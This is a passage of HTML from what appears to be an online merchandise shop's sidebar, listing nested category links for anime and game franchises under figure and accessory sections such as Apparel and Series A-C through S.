<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
